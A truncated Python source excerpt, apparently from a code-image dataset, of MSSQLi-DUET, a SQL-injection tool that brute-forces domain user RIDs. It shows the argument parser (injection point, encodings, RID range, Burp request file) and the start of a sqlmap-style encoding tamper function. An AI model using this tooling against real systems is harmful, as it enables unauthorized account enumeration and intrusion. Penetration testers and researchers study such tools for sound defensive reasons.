<code> <loc_0><loc_0><loc_500><loc_500><_Python_>import sys
import struct
import requests
import string
import json
import re
import argparse
import random
from time import sleep, strftime, localtime

# MSSQLi-DUET : MSSQL Injection-based Domain User Enumeration Tool

#Args here! Get your args here!
def get_args():
    parser = argparse.ArgumentParser(description="MSSQLi-DUET - MSSQL (Injection-based) Domain User Enumeration Tool",epilog="Prepare to be enumerated!")
    parser.add_argument('-i','--injection',type=str, help="Injection point. Provide only the data needed to escape the query.", required=True) 
    parser.add_argument('-e','--encoding',type=str, help="Type of encoding: unicode, doubleencode, unmagicquotes", required=False)
    parser.add_argument('-t','--time_delay',type=int, help="Time delay for requests.", required=True)
    parser.add_argument('-rid','--rid_range',type=str, help="Hypenated range of RIDs to bruteforce. Ex: 1000-1200", required=True)
    parser.add_argument('-ssl','--ssl',type=bool, help="Add flag for HTTPS", required=False)
    parser.add_argument('-p','--parameter',type=str, help="Vulnerable parameter", required=True)
    parser.add_argument('-proxy','--proxy',type=str, help="Proxy connection string. Ex: 127.0.0.1:8080", required=False)
    parser.add_argument('-o', '--outfile',type=str, help="Outfile for username enumeration results.",required=False)
    parser.add_argument('-r','--request_file',type=str, help="Raw request file saved from Burp", required=True)
    args = parser.parse_args()
    
    encoding = args.encoding
    time_delay = args.time_delay
    rid_range = args.rid_range
    parameter = args.parameter
    request_file = args.request_file
    data = args.injection
    ssl = args.ssl
    proxy = args.proxy
    outfile = args.outfile

    return encoding,time_delay,rid_range,parameter,request_file,data,ssl,proxy,outfile

# Begin tamper functions  -  Modify area with tamper functions that you wish to use, and then modify the arg + payload_processing() function
# https://github.com/sqlmapproject/sqlmap/tree/master/tamper
#======================================================================================

#Unescaped unicode for JSON type data
def unicode_encode_unescaped(payload):
    retVal = payload
    if payload:
        retVal = ""
        i = 0

        while i < len(payload):</code> 